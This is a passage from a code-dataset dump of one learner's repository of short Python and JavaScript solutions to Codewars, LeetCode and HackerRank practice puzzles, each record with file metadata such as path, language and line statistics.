"text": "# https://www.codewars.com/kata/5667e8f4e3f572a8f2000039/train/python\ndef accum(s):\n # your code\n res = ''\n for x in range(0,len(s)):\n res += (s[x]*(x+1)).title()+'-'\n return res[:-1]\n\n\nprint(accum('abcd'))"
},
{
"alpha_fraction": 0.48207172751426697,
"alphanum_fraction": 0.5776892304420471,
"avg_line_length": 24.200000762939453,
"blob_id": "50b05da6c7f5689fd40da96d7cab4e19db206843",
"content_id": "a2803ff044627758ea409e22e13f3955640cf67c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 251,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 10,
"path": "/JavaScript/8kyu/Training JS #10.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5721a78c283129e416000999\nfunction pickIt(arr){\n var odd=[],even=[];\n //coding here\n for (let i=0; i<arr.length;i++){\n (arr[i]%2 == 0)? even.push(arr[i]):odd.push(arr[i])\n }\n\n return [odd,even];\n}"
},
{
"alpha_fraction": 0.4811320900917053,
"alphanum_fraction": 0.5707547068595886,
"avg_line_length": 22.66666603088379,
"blob_id": "17dad1271d791776339fa2913c6a43b775020589",
"content_id": "8709d18c11cf680d084c62823b5a7b5ac0861205",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 212,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 9,
"path": "/Python/8kyu/Find the first non-consecutive number.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/58f8a3a27a5c28d92e000144\ndef first_non_consecutive(arr):\n #your code here\n i = arr[0]\n for x in arr:\n if i != x:\n return(x)\n i +=1\n return None"
},
{
"alpha_fraction": 0.5681818127632141,
"alphanum_fraction": 0.6704545617103577,
"avg_line_length": 17.928571701049805,
"blob_id": "7bb0bef269f8cc7450aab330499dfb63d1161511",
"content_id": "a03648cb34a88c0eff74219a00a34506c0f6540b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 264,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 14,
"path": "/Python/8kyu/Beginner - Reduce but Grow.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/57f780909f7e8e3183000078/train/python\nfrom operator import mul\nfrom functools import reduce\n\ndef grow1(arr):\n return reduce(mul, arr)\n\ndef grow(arr):\n a = 1\n for x in arr:\n a *=x\n return a\n\nprint(grow1([1,2,3,4]))"
},
{
"alpha_fraction": 0.46857142448425293,
"alphanum_fraction": 0.6971428394317627,
"avg_line_length": 26,
"blob_id": "71c67da5ce66312b959e3f5209600be2a598c362",
"content_id": "49384996475c95f063b0187df19665d7baf556e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 350,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 13,
"path": "/JavaScript/8kyu/Is there a vowel in there.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "//https://www.codewars.com/kata/57cff961eca260b71900008f/train/javascript\nconst sym = [97,101,105,111,117];\n\nfunction f(value,index,a) {\n a[index] = sym.indexOf(value)>-1 ? String.fromCharCode(value) : value;\n}\n\nfunction isVow(a){\n a.map(f)\n return a\n}\n\nconsole.log(isVow([118,117,120,121,117,98,122,97,120,106,104,116,113,114,113,120,106]))"
},
{
"alpha_fraction": 0.5175718665122986,
"alphanum_fraction": 0.5974441170692444,
"avg_line_length": 33.77777862548828,
"blob_id": "e7d6ce3f1c34ab0e80eff262923c38038cf70a9a",
"content_id": "0737ba73ea69ae8833466dd70adfac46af3055c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 313,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 9,
"path": "/JavaScript/7kyu/Training JS #28.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/57308546bd9f0987c2000d07\nfunction mirrorImage(arr){\n //coding here...\n const reversedNum = num => num.toString().split('').reverse().join('')\n for (i=0;i<arr.length-1; i++){\n if (arr[i] == reversedNum(arr[i+1])) return [arr[i],arr[i+1]]\n }\n return [-1,-1]\n}\n"
},
{
"alpha_fraction": 0.6420454382896423,
"alphanum_fraction": 0.7443181872367859,
"avg_line_length": 43.25,
"blob_id": "c2ca957659f5344a189d25f7091871e266dee48a",
"content_id": "7ba5ceeed51c996c146ee1cf4c398f9f64b4ecae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 176,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 4,
"path": "/JavaScript/7kyu/Remove anchor from URL.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/51f2b4448cadf20ed0000386/train/javascript\nfunction removeUrlAnchor(url){\n return url.indexOf('#')>=0?url.substring(0,url.indexOf('#')):url\n}"
},
{
"alpha_fraction": 0.5339366793632507,
"alphanum_fraction": 0.6199095249176025,
"avg_line_length": 26.75,
"blob_id": "1c9550f40a9007cf1b75b370ddd5d25fcb10adb3",
"content_id": "6743e2cf739410c64c4ecfc0a3f05940a4d80938",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 221,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 8,
"path": "/Python/8kyu/Fix the Bugs (Syntax) - My First Kata.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/56aed32a154d33a1f3000018/train/python\ndef my_first_kata(a,b):\n if type(a) != int or type(b) != int:\n return False\n else:\n return a % b + b % a\n\nprint(my_first_kata(3,5))"
},
{
"alpha_fraction": 0.563829779624939,
"alphanum_fraction": 0.7659574747085571,
"avg_line_length": 30.66666603088379,
"blob_id": "51cc8c48b611e9286f6db827e373441c4fb32962",
"content_id": "e36cf893a694d71d21bcc6ba7dff134c9951f444",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 94,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 3,
"path": "/Python/8kyu/You Can't Code Under Pressure #1.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/53ee5429ba190077850011d4\ndef double_integer(i):\n return i+i"
},
{
"alpha_fraction": 0.39676111936569214,
"alphanum_fraction": 0.5668016076087952,
"avg_line_length": 21.545454025268555,
"blob_id": "962649aa462f54a99b36cf450c0ae790ac1b76e4",
"content_id": "5b6bf91750e1219aa6aaecb6b9518a7d8c26924c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 247,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 11,
"path": "/Python/6kyu/Ball Upwards.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/566be96bb3174e155300001b/train/python\ndef max_ball(v0):\n# your code\n # g = 9.81\n # v - g * t = 0\n # t = v/g\n # v = v0 / 3.6\n # print(v0/3.6/9.8*10)\n return round(v0/3.6/9.8*10)\n\nprint(max_ball(45))"
},
{
"alpha_fraction": 0.48946136236190796,
"alphanum_fraction": 0.5807962417602539,
"avg_line_length": 34.58333206176758,
"blob_id": "fe16500e3b6f9ed235209bf3ee7f157b959ff65e",
"content_id": "cd8eaac7134b7612747dbe774a51a1197d6e4b1d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 427,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 12,
"path": "/JavaScript/7kyu/Training JS #27.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/573023c81add650b84000429\nfunction countGrade(scores){\n //coding here...\n let a = {}\n a['S'] = scores.filter(x=>x==100).length\n a['A'] = scores.filter(x=>x<100&&x>=90).length\n a['B'] = scores.filter(x=>x<90&&x>=80).length\n a['C'] = scores.filter(x=>x<80&&x>=60).length\n a['D'] = scores.filter(x=>x<60&&x>=0).length\n a['X'] = scores.filter(x=>x==-1).length\n return a\n}\n"
},
{
"alpha_fraction": 0.591549277305603,
"alphanum_fraction": 0.7253521084785461,
"avg_line_length": 34.75,
"blob_id": "b396a46aa678680548dc914eaf26a35ae61a0521",
"content_id": "5e51f09e2163fdf90b63ab26ab70219e5dbd5c54",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 142,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 4,
"path": "/Python/8kyu/Convert boolean values to strings.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/53369039d7ab3ac506000467/python\ndef bool_to_word(boolean):\n if boolean: return \"Yes\"\n else: return \"No\""
},
{
"alpha_fraction": 0.6381909251213074,
"alphanum_fraction": 0.6984924674034119,
"avg_line_length": 27.428571701049805,
"blob_id": "66167c08b2b12edce4d37257be6d9a024795c842",
"content_id": "6f44d2db0b85fef27a84f2db4e21878efc5fda35",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 199,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 7,
"path": "/Leetcode/Easy/Find Numbers with Even Number of Digits.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/find-numbers-with-even-number-of-digits/\ndef findNumbers(nums):\n return len([x for x in nums if not len(str(x))%2])\n\n\n\nprint(findNumbers(nums = [12,345,2,6,7896]))\n"
},
{
"alpha_fraction": 0.33017751574516296,
"alphanum_fraction": 0.5017751455307007,
"avg_line_length": 26.25806427001953,
"blob_id": "cffc2918234bdcdb382b67091cb4e1597b62fbb8",
"content_id": "61007ab141b351754424b2754ca1a9f98a67bea9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1690,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 62,
"path": "/Python/5kyu/Consecutive k-Primes.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/573182c405d14db0da00064e/train/python\ndef is_prime(n):\n for i in range(3, n):\n if n % i == 0:\n return False\n return True\n\n\ndef is_k_prime(k, num):\n while k > 0:\n f = False\n for l in range(2, num // 2):\n if is_prime(l):\n if num % l == 0:\n num //= l\n k -= 1\n f = True\n if k < 0:\n return False\n if is_prime(num) and k == 1:\n return True\n if f:\n break\n return False\n\n\ndef consec_kprimes1(k, arr):\n m = 0\n dd = []\n p = False\n for x in arr:\n # dd.append(is_k_prime(k, x))\n t = is_k_prime(k, x)\n m += p * t\n p = t\n # print(dd)\n return m\n\n\ndef primes(n):\n primefac = []\n d = 2\n while d * d <= n:\n while (n % d) == 0:\n primefac.append(d)\n n //= d\n d += 1\n if n > 1:\n primefac.append(n)\n return len(primefac)\n\n\ndef consec_kprimes(k, arr):\n return sum(primes(arr[i]) == primes(arr[i + 1]) == k for i in range(len(arr) - 1))\n\n\nprint(consec_kprimes(3, [10158, 10182, 10184, 10172, 10179, 10168, 10156, 10165, 10155, 10161, 10178, 10170]))\n# print(consec_kprimes(2, [10110, 10102, 10097, 10113, 10123, 10109, 10118, 10119, 10117, 10115, 10101, 10121, 10122]))\n# print(consec_kprimes(2, [10123, 10122, 10132, 10129, 10145, 10148, 10147, 10135, 10146, 10134]))\n# print(consec_kprimes(6, [10176, 10164]))\n# print(consec_kprimes(1, [10182, 10191, 10163, 10172, 10178, 10190, 10177, 10186, 10169, 10161, 10165, 10181]))\n# print(is_k_prime(3,10184))\n"
},
{
"alpha_fraction": 0.5702479481697083,
"alphanum_fraction": 0.7520661354064941,
"avg_line_length": 23.399999618530273,
"blob_id": "512bc271719081fdf57b4698fa670a7facdc0480",
"content_id": "dbe02522552da48523ab7d3d530dcea5db36ac3a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 121,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 5,
"path": "/Python/8kyu/Keep Hydrated.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/582cb0224e56e068d800003c/python\ndef litres(time):\n return time//2\n\nprint(litres(12.3))"
},
{
"alpha_fraction": 0.5353845953941345,
"alphanum_fraction": 0.6215384602546692,
"avg_line_length": 35.22222137451172,
"blob_id": "f6cd2211621927132e5705aacda801c9daba72db",
"content_id": "5f64cce2f6c0c775ba871a3735b2ad486cb486f9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 325,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 9,
"path": "/Python/6kyu/The Vowel Code.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/53697be005f803751e0015aa/train/python\ndef encode(st):\n return st.replace('a','1').replace('e','2').replace('i','3').replace('o','4').replace('u','5')\n\ndef decode(st):\n return st.replace('1','a').replace('2','e').replace('3','i').replace('4','o').replace('5','u')\n\n\nprint(encode('hello'))"
},
{
"alpha_fraction": 0.6259542107582092,
"alphanum_fraction": 0.7709923386573792,
"avg_line_length": 32,
"blob_id": "fcdcd117d4efeeafa454a97463eb6c91bdcb715e",
"content_id": "47f5c3b7f29fed6ebb97cd076f189c199b2f6e6f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 131,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 4,
"path": "/JavaScript/8kyu/Return Negative.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/55685cd7ad70877c23000102/train/javascript\nfunction makeNegative(num) {\n return -Math.abs(num)\n}"
},
{
"alpha_fraction": 0.6086956262588501,
"alphanum_fraction": 0.717391312122345,
"avg_line_length": 33.75,
"blob_id": "f0db9710b2608a6e5b5e2331723b425805e90e93",
"content_id": "8a25b6ecfa1c8c6fb3c8691c3fe3d0f1614b5af6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 138,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 4,
"path": "/Python/8kyu/Convert a string to an array.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/57e76bc428d6fbc2d500036d/train/python\ndef string_to_array(s):\n # your code here\n return s.split(' ')"
},
{
"alpha_fraction": 0.38633376359939575,
"alphanum_fraction": 0.4257555902004242,
"avg_line_length": 30.75,
"blob_id": "2c18d12221056328d79bf4626a3fd9ccf7f09032",
"content_id": "81f9da9a8bd6396338606820a44800506cce82c4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 761,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 24,
"path": "/JavaScript/7kyu/Training JS #23.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/572af273a3af3836660014a1\nfunction infiniteLoop(in_arr,d,n){\n let k = 0;\n for (let x of in_arr){k = k + x.length};\n if (d == 'left'){\n for (let m = 0; m < n%k; m ++) {\n /* shift left*/\n for (let i = 0; i < in_arr.length - 1; i++) {\n in_arr[i].push(in_arr[i + 1].shift())\n }\n in_arr[in_arr.length - 1].push(in_arr[0].shift())\n }\n }\n if (d == 'right') {\n for (let m = 0; m < n%k; m++) {\n /*shift right*/\n for (let i = 1; i < in_arr.length; i++) {\n in_arr[i].unshift(in_arr[i - 1].pop())\n }\n in_arr[0].unshift(in_arr[in_arr.length - 1].pop())\n }\n }\n return in_arr\n}"
},
{
"alpha_fraction": 0.5235732197761536,
"alphanum_fraction": 0.5521091818809509,
"avg_line_length": 25.866666793823242,
"blob_id": "ce70ab43cff8cf7b4b8287911d9132c6101ee3da",
"content_id": "9c4bade4a296b1154c4b3f56c66a4e006fe2060a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 841,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 30,
"path": "/Leetcode/Easy/Convert Binary Number in a Linked List to Integer.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/convert-binary-number-in-a-linked-list-to-integer/\n# def getDecimalValue(head):\n# a,p = 0,0\n# for i in head[::-1]:\n# a += i * (2**p)\n# p += 1\n# return a\n\n\n# def getDecimalValue(head):\n# return int(''.join(map(str,head)),2)\n\n\n# Правильное решение, там связанные списки\n# Definition for singly-linked list.\nclass ListNode:\n def __init__(self, val=0, next=None):\n self.val = val\n self.next = next\nclass Solution:\n def getDecimalValue(self, head: ListNode) -> int:\n res = ''\n while True:\n res += str(head.val)\n if head.next == None:\n break\n head = head.next\n return int(res,2)\n\nprint(Solution.getDecimalValue([1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 0, 0, 0, 0, 0]))\n"
},
{
"alpha_fraction": 0.5363247990608215,
"alphanum_fraction": 0.5662392973899841,
"avg_line_length": 23.6842098236084,
"blob_id": "acd5fedae5ab7914f038df4e78629fe80bfd253b",
"content_id": "b813cea53252c6a5490f7e969ef8740af2907d45",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 468,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 19,
"path": "/Leetcode/Easy/Find All Numbers Disappeared in an Array.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/find-all-numbers-disappeared-in-an-array/\ndef findDisappearedNumbers(nums):\n n = sorted(set(nums))\n res = []\n print(n,'\\n***************')\n for x in range(len(nums)-len(n)):\n n.append(0)\n for i in range(len(nums)):\n if n[i] != i+1:\n n.insert(i,i+1)\n res.append(i+1)\n print(n)\n\n\n\n return res\n\n# print(findDisappearedNumbers([1,1]))\nprint(findDisappearedNumbers([4,3,2,7,8,2,3,1]))"
},
{
"alpha_fraction": 0.4354066848754883,
"alphanum_fraction": 0.4832535982131958,
"avg_line_length": 22.33333396911621,
"blob_id": "ac6972b73fb90f6947c54bed2b608df4520bb86c",
"content_id": "185962ae38fbc44c0f10de7b8e6cf854dd1bc47d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 209,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 9,
"path": "/chekio/test.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# sort dict\nd = [\n {\"name\": \"bread\", \"price\": 100},\n {\"name\": \"wine\", \"price\": 138},\n {\"name\": \"meat\", \"price\": 15},\n {\"name\": \"water\", \"price\": 1}\n]\n\nprint(sorted(d,key=lambda d: d[\"price\"])[-1:])"
},
{
"alpha_fraction": 0.4635922312736511,
"alphanum_fraction": 0.5679611563682556,
"avg_line_length": 18.66666603088379,
"blob_id": "10ee4294cdd0b833c2207656a0ab8ccaa04c8433",
"content_id": "de518f06cf36a4352f8506c262620d1bf3cc2d19",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 412,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 21,
"path": "/Python/7kyu/Word values.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/598d91785d4ce3ec4f000018/train/python\ndef calc_word(word):\n s = 0\n for x in word.lower():\n if x.isalpha():\n s += ord(x)-96\n return s\n\ndef name_value(my_list):\n r = []\n for i in range(len(my_list)):\n r.append(calc_word(my_list[i])*(i+1))\n return r\n\n\n\nprint(name_value([\"codewars\",\"abc\",\"xyz\"]))\n\n1*3*5*3*7*9*5*11*3\n2*2*2*2*2*2*2*2*2*2\n3*3"
},
{
"alpha_fraction": 0.5797101259231567,
"alphanum_fraction": 0.6304348111152649,
"avg_line_length": 29.66666603088379,
"blob_id": "db3f94036ee393e8114a95c3b8f58e3cb0ccd458",
"content_id": "742c9a61b56a4f21eee180577831f0470337eeee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 276,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 9,
"path": "/Leetcode/Easy/Create Target Array in the Given Order.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/create-target-array-in-the-given-order/\n# 1389\ndef createTargetArray(nums, index):\n a = []\n for i in range(len(nums)):\n a.insert(index[i],nums[i])\n return a\n\nprint(createTargetArray(nums=[0, 1, 2, 3, 4], index=[0, 1, 2, 2, 1]))\n"
},
{
"alpha_fraction": 0.6480836272239685,
"alphanum_fraction": 0.6829268336296082,
"avg_line_length": 31,
"blob_id": "3cf4a325c2d4ac346e04ad3e38fcf229c282785c",
"content_id": "d91a9efab372be6374274741b3cc2ab8ccf08231",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 287,
"license_type": "no_license",
"max_line_length": 142,
"num_lines": 9,
"path": "/hackerrank/Lonely Integer.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "#https://www.hackerrank.com/challenges/lonely-integer/problem?utm_campaign=challenge-recommendation&utm_medium=email&utm_source=7-day-campaign\ndef lonelyinteger(a):\n for x in set(a):\n if a.count(x) == 1:\n return x\n return 0\n\n\nprint(lonelyinteger([1,2,3,4,3,2,1]))"
},
{
"alpha_fraction": 0.34501346945762634,
"alphanum_fraction": 0.39487871527671814,
"avg_line_length": 21.515151977539062,
"blob_id": "3fb7992a9bbf088d01d0126b6884a8649af6d52c",
"content_id": "ada46d8e6dba4538926d356789647c68abaaf0be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 742,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 33,
"path": "/JavaScript/7kyu/Training JS #25.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/572df796914b5ba27c000c90\nfunction sortIt(arr) {\n let a_new = arr.slice().sort()\n let a_buf = []\n let n = 0\n let kol = 1\n for (let i = 0; i <= a_new.length; i++) {\n if (n != a_new[i]) {\n a_buf.push([kol, n])\n n = a_new[i]\n kol = 1\n } else {\n kol++\n }\n }\n a_buf.shift()\n a_buf.sort(function(a,b){\n if (a[0] < b[0]) return -1;\n if (a[0] > b[0]) return 1;\n if (a[1] > b[1]) return -1;\n if (a[1] < b[1]) return 1;\n return 0;\n })\n a_new = []\n for (let i of a_buf){\n n = 0\n while (n<i[0]){\n a_new.push(i[1])\n n++\n }\n }\n return a_new\n}"
},
{
"alpha_fraction": 0.6000000238418579,
"alphanum_fraction": 0.7266666889190674,
"avg_line_length": 29.200000762939453,
"blob_id": "ad2666b9a879e368524efe116f4e8b95350a9083",
"content_id": "31ac83b301a0574f7129ddc5610ba1b2cfa189d5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 150,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 5,
"path": "/Python/8kyu/Reversed sequence.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5a00e05cc374cb34d100000d/train/python\ndef reverse_seq(n):\n return [x for x in range(n,0,-1)]\n\nprint(reverse_seq(5))"
},
{
"alpha_fraction": 0.6262626051902771,
"alphanum_fraction": 0.7272727489471436,
"avg_line_length": 32.16666793823242,
"blob_id": "7f967fde7d00354c006fea08231f4af543435c8d",
"content_id": "e3ecc21d1200d1954de4068d93a06e36ad9fa19a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 198,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 6,
"path": "/Python/7kyu/Two to One.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5656b6906de340bd1b0000ac/train/python\ndef longest(s1, s2):\n# your code\n return ''.join(sorted(list(set(s1 + s2))))\n\nprint(longest(\"aretheyhere\", \"yestheyarehere\"))"
},
{
"alpha_fraction": 0.5923566818237305,
"alphanum_fraction": 0.7261146306991577,
"avg_line_length": 21.571428298950195,
"blob_id": "b21a029fdd25d132256365c1a4bfcd94f9ab2922",
"content_id": "649df64280710e0315e7f21121929b6a2b22e67d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 157,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 7,
"path": "/Python/8kyu/Grasshopper - Summation.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/55d24f55d7dd296eb9000030/train/python\ndef summation(num):\n return num*(num+1)/2\n\n#sum(range(num + 1))\n\nprint(summation(8))"
},
{
"alpha_fraction": 0.5502392053604126,
"alphanum_fraction": 0.6650717854499817,
"avg_line_length": 40.79999923706055,
"blob_id": "6b812553b13bac5452e4a111dd651672cf36e21f",
"content_id": "399eab36c2393b942537d8922b697a01640960a1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 209,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 5,
"path": "/JavaScript/8kyu/Training JS #34.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5733f948d780e27df6000e33\nfunction cutCube(volume,n){\n //coding here...\n return Math.round(Math.pow(n,1/3))**3 == n && Math.round(Math.pow(volume/n,1/3))**3 == volume/n\n}\n"
},
{
"alpha_fraction": 0.5227272510528564,
"alphanum_fraction": 0.6136363744735718,
"avg_line_length": 25.5,
"blob_id": "a7bd515198027eb73c9d6c7c40378429f767fdc4",
"content_id": "0bd593d79964b056058fe6b47b3ef8f19de4a33a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 264,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 10,
"path": "/Python/6kyu/Array.diff.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/523f5d21c841566fde000009/train/python\ndef array_diff(a, b):\n#your code here\n r = []\n for x in a:\n if x not in set(b): r.append(x)\n return r\n # return [x for x in a if x not in b]\n\nprint(array_diff([1,2,2,2,3],[2]))"
},
{
"alpha_fraction": 0.6294117569923401,
"alphanum_fraction": 0.7470588088035583,
"avg_line_length": 55.66666793823242,
"blob_id": "90914ad49ed3c13af22d34dd465a1ace9b368101",
"content_id": "9bc4d7faed8844a5313fcb66cb2f56499e014270",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 170,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 3,
"path": "/Python/5kyu/Pete, the baker.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/525c65e51bf619685c000059\ndef cakes(recipe, available):\n return min([available[i]//recipe[i] if i in available else 0 for i in recipe])\n"
},
{
"alpha_fraction": 0.5645161271095276,
"alphanum_fraction": 0.5709677338600159,
"avg_line_length": 15.368420600891113,
"blob_id": "e653a57c43a3ca3272802cff882ed12d2b15c7e7",
"content_id": "45c250595d5589c7f9c48507bdd3c7df0943c697",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 310,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 19,
"path": "/Leetcode/Easy/test.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "def dec(func):\n def wrapper():\n print(\"Code before function\")\n func()\n print(\"Code after function\")\n return wrapper\n\ndef dec2(func):\n def wrapper():\n func()\n print('This is one more line')\n return wrapper\n\n@dec2\n@dec\ndef hello():\n print('Middle code')\n\nhello()"
},
{
"alpha_fraction": 0.4584040641784668,
"alphanum_fraction": 0.4736842215061188,
"avg_line_length": 25.772727966308594,
"blob_id": "5f597f82b878a8c8fea013bc51f9abbba09b3eb3",
"content_id": "1d86bb38a52201f527b7f118399fe9580f4b1129",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 589,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 22,
"path": "/Leetcode/Medium/Group Anagrams.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "def groupAnagrams(strs):\n a = []\n while strs:\n d = []\n for i in range(1, len(strs)):\n w1 = sorted(strs[0])\n w2 = sorted(strs[i])\n if sorted(strs[0]) == sorted(strs[i]):\n d.append(strs[i])\n d.append(strs.pop(0))\n a.append(d)\n for x in d:\n if x in strs:\n strs.remove(x)\n return a\n\n\n# print(comp('eat', 'tea'))\nprint(groupAnagrams([\"eat\", \"tea\", \"tan\", \"ate\", \"nat\", \"bat\"]))\nprint(groupAnagrams([\"2\",\"2\",\"2\"]))\nprint(groupAnagrams([\"b\"]))\nprint(groupAnagrams([\"\",\"b\",\"\"]))\n"
},
{
"alpha_fraction": 0.6214953064918518,
"alphanum_fraction": 0.7383177280426025,
"avg_line_length": 29.714284896850586,
"blob_id": "ad2024230479b4fc8226ed7519545db6b530ba79",
"content_id": "76fb4214ccfb2999ec202099d301e33a31ffbdda",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
